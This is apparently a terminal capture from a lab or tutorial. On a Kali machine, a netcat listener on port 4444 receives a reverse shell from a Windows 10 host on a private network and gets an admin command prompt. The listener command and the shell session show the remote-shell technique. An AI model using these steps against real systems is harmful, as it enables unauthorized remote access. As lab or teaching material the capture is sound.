 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.40.130: inverse host lookup failed: Unknown host
connect to [192.168.40.129] from (UNKNOWN) [192.168.40.130] 49675
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\admin\Desktop\netcat-1.11>